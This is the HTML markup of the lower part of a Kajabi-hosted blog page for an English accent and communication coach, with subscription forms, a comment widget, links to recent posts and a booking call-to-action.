      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.byjilldiamond.com/forms/2148428158/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="dg/DDjmH6pDclqBWnxvNSrH9p39WAjFcssWsT4l5XB1Wz5DDTW94zED8jZoMoWKPRQJP15iFTlErDd8fpqaGnw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="6c3b5d3159414ebf29202380be33049b" />
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2149916110">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <input id="opt-in-btn" class="btn btn--solid btn--small btn--auto " type="submit" name="commit" value="SUBSCRIBE TO BLOG HERE" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">We hate SPAM. We will never sell your information, for any reason.</p>
  
</div>

            
            
  <div class="panel">
    <div class="panel__body">
      <div id="disqus_thread"></div>
      <script>
        var disqus_config = function () {
          this.page.identifier = "2147761638";
        };

        (function() {
          var disqus_short_code = "byjilldiamond";
          var d = document, s = d.createElement('script');
          s.src = '//' + disqus_short_code + '.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
      <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
    </div>
  </div>


          
        </div>
        <style>
   .sidebar__panel {
     background-color: rgba(183, 201, 215, 0.32);
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1704731596977 {
    text-align: left;
  }
  .sidebar-custom--1704731596977 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1704731596977">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148310546/settings_images/66f804d-557c-5a71-dd7d-5b1231c80cc_Screen_Shot_2024-04-30_at_6.13.27_PM.png" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_image" alt="" />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_heading"><strong><span style="color: #e67e22;">Speak with Jill now  📞</p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_content"><p class="text-body-small mb2">Ready to talk about English communication confidence breakthroughs? Whether it's for you or someone inside your organization, talk with Jill about polished speech so that clarity and confidence are no longer an issue. Schedule your free call today.</p></div>
  
    






<style>
  #btn-1704731596977 {
    border-color: #e67e22;
    border-radius: 4px;
    color: #000000;
    background-color: #e67e22;
  }
  #btn-1704731596977.btn--outline {
    background: transparent;
    color: #e67e22;
  }
</style>

<a id="btn-1704731596977" class="btn btn--solid btn--small btn--auto" href="https://jilldiamond.as.me/schedule/5cf5ff1c/?appointmentTypeIds[]=15347838"   kjb-settings-id="sections_1599688991346_blocks_1704731596977_settings_btn_background_color">
  I WANT TO SPEAK WITH JILL
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1646881245990 {
    text-align: left;
  }
  .sidebar-custom--1646881245990 .sidebar-custom__heading {
    color: #b7c9d7;
  }
</style>

<div class="sidebar-custom sidebar-custom--1646881245990">
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Educational Emails<pan></strong></p></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_content"><p><span><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/ij4meln9ShO1e87z9paF_BTStjMFmR0GflMewKUB9_InJo4jtvSbaCcXMTV6Yb_fIH86sORpmBxosHhFEGu_Lxd1FRBRPuJbjYs6WCrc_jil1.jpg" /></span></p>
<p><span>Get your weekly</span><strong>&nbsp;English Communication Confidence</strong><span>&nbsp;tips with&nbsp;Jill's Melody Monday, Thought Chunking Thursday, and Flow Friday emails.</span></p></div>
  
    






<style>
  #btn-1646881245990 {
    border-color: #000000;
    border-radius: 4px;
    color: #ffffff;
    background-color: #000000;
  }
  #btn-1646881245990.btn--outline {
    background: transparent;
    color: #000000;
  }
</style>

<a id="btn-1646881245990" class="btn btn--solid btn--small btn--auto" href="https://www.byjilldiamond.com/#educationalemails"   kjb-settings-id="sections_1599688991346_blocks_1646881245990_settings_btn_background_color">
  SIGN UP
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1647438846743 {
    text-align: left;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1647438846743 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1647438846743 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1647438846743">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1647438846743_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Recent Posts</span></strong></p></p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/excel-at-speaking-english-by-exaggerating-your-pronunciation">Excel At Speaking English By Exaggerating Your Pronunciation</a>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/speak-english-with-confidence-and-inner-trust-a-foundational-lesson">Speak English with Confidence and Inner Trust: A Foundational Lesson</a>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/change-as-your-catalyst-for-fluent-english-a-non-native-speakers-guide">Change As Your Catalyst For Fluent English: A Non-Native Speakers' Guide</a>
      
      
    </div>
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #80a3be;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"><hr /> <p><strong><span style="color: #769bb7;">Categories<pan></strong></p></p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags"></a>
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=adult+language+learning+techniques">adult language learning techniques</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+accent+reduction">american accent reduction</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+english+intonation+patterns">american english intonation patterns</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=american+pronunciation">american pronunciation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=english+as+a+second+language">english as a second language</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=english+communication+skills">english communication skills</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=executive+communication">executive communication</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=fluency+in+english">fluency in english</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=speak+english+fluently">speak english fluently</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=speech+thought+units">speech thought units</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=the+rhythm+of+english">the rhythm of english</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.byjilldiamond.com/blog?tag=word+emphasis+in+english">word emphasis in english</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1646915866545 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1646915866545 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1646915866545.social-icons--round .social-icons__icon {
    background-color: rgba(183, 201, 215, 0.355);
  }
  .social-icons--1646915866545.social-icons--square .social-icons__icon {
    background-color: rgba(183, 201, 215, 0.355);
  }
  
  @media (min-width: 768px) {
    .social-icons--1646915866545 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1646915866545 {
    text-align: left;
  }
  
  .social-icons--1646915866545 .social-icons__heading {
    color: #b7c9d7;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons--round social-icons--1646915866545" kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icons_text_color">
  <p class="h5 social-icons__heading"><hr /> <p><strong><span style="color: #769bb7;">Follow Jill<pan></strong></p></p>
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href=" https://www.instagram.com/byjilldiamond/?hl=en"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/jilldiamond"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/jilldiamond/"  target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1646915866545_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1647438534245" data-section-id="1647438534245"><style>
  
    #section-1647438534245 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/y4K0enlpQMy7KD0FvU4P_2IQOVumSEG3OaEmxWEg9_EBHgYM82StWEmBEoYs7N_EpcMHmASRfOJxLyDhZL7_file.jpg);
      background-position: bottom;
    }
  
  #section-1647438534245 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.19);
  }
  #section-1647438534245 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1647438534245 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647438534245 .row {
    
  }
  #section-1647438534245 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1647438534245 {
        
      }
    
    #section-1647438534245 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1647438534245 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647438534245 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647438534245_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438534245_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438534245_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: rgba(183, 201, 215, 0.32);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438534245_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438534245_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438534245_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438534245_0_settings_width"
  id="block-1647438534245_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span>Take the first step towards your confident communication with just&nbsp;<strong>one phone call</strong>.</span></h2>
<p style="text-align: center;">&nbsp;</p>

    






<style>
  #block-1647438534245_0 .btn {
    color: #ffffff;
    border-color: #000000;
    border-radius: 4px;
    background-color: #000000;
  }
  #block-1647438534245_0 .btn--outline {
    background: transparent;
    color: #000000;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://jilldiamond.as.me/communication-confidence-guaranteed"   kjb-settings-id="sections_1647438534245_blocks_1647438534245_0_settings_btn_background_color" role="button">
  
    Schedule your call here!
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438615548 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438615548 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438615548 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438615548 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438615548 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438615548_settings_width"
  id="block-1647438615548"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647438615548 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1647438615548 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1647438615548 .image__image {
    width: 100%;
    
  }
  #block-1647438615548 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1647438615548 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1647438615548 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1647438615548 .image__overlay {
      opacity: 0;
    }
    #block-1647438615548 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/g2SNLjfAQJucIaQ0uo0c_yj2NTTieSUCKDqrUVOmh_qoumZVTqQzCIRYLIsdRk_OOqT8GWEQ6KHtnkeNcmX_j1.png" kjb-settings-id="sections_1647438534245_blocks_1647438615548_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647438712414 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647438712414 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647438712414 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647438712414 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647438712414 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1647438534245_blocks_1647438712414_settings_width"
  id="block-1647438712414"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
    font-size: 15px;
}
</style>

<style>
.sidebar-recent-posts--1647438846743 .sidebar-recent-posts__title {
    color: #000000;
    font-size: 15px;
    line-height: 1.2em;
}
</style>

<style>
.sidebar__panel {
    width: 350px;
}
</style>

<style>
.sidebar-recent-posts__item {
    margin-bottom: 7px;
}
</style>



  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1647439028131" data-section-id="1647439028131"><style>
  
  #section-1647439028131 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f2f2f2;
  }
  #section-1647439028131 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1647439028131 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647439028131 .row {
    
  }
  #section-1647439028131 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647439028131 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1647439028131 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647439028131 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647439028131_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647439028131_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647439028131_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647439028131_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647439028131_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647439028131_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1647439028131_blocks_1647439028131_0_settings_width"
  id="block-1647439028131_0"
  class="
  block-type--link_list
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647439028131_0 .link-list__title {
    color: ;
  }
  #block-1647439028131_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1647439028131_blocks_1647439028131_0_settings_menu">
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/home" >Home</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/about" >About</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/accent-training-for-businesses" >For Businesses</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/resources" >Resources</a>
    
      <a class="link-list__link" href="https://www.byjilldiamond.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://jilldiamond.as.me/communication-confidence-guaranteed" >Book Free Consultation</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #dbd9d6;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 16px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/settings_images/Y5yiGzS6QCSonVCByYtQ_JDIcon.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Jill Diamond
</span>

</div>

          
      
        
            <div id="block-1625328327840" class="footer__block ">
  <style>
  .social-icons--1625328327840 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1625328327840 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1625328327840.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1625328327840.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1625328327840 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons--round social-icons--1625328327840" kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icons_text_color">
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/byjilldiamond/?hl=en"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://youtube.com/c/JillDiamond"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/jilldiamond/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

</div>

        
      
    </div>
    
  <aside class="powered-by background-light">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/d6vSqVVa?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #b7c9d7;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-light">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #000000;
    border-radius: 4px;
    background: #000000;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #000000;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h3 style="display: inline; font-size: 24px;">Just a tiny bit of info and the&nbsp;</h3>
<h1 style="display: inline; font-size: 24px;">eBook&nbsp;</h1>
<h3 style="display: inline; font-size: 24px;">is all yours.</h3>
<p>&nbsp;</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.byjilldiamond.com/forms/2147606001/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="fZ2MA7SpKIykAD9CVLFj0O1ECr8CBwIjyyfTPTOkEZWjvMdxPPvqHjXMi2g8e5t1rpvqSwD5g/zBxkK6f6ChnQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="e2be4206d1dce2db66086fc68c211df2" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2147853848">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_D2F34C&render=explicit" async defer></script>
        <input id="recaptcha_D2F34C" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_D2F34C_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_D2F34C = function() {
            initKajabiRecaptcha("recaptcha_D2F34C", "recaptcha_D2F34C_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
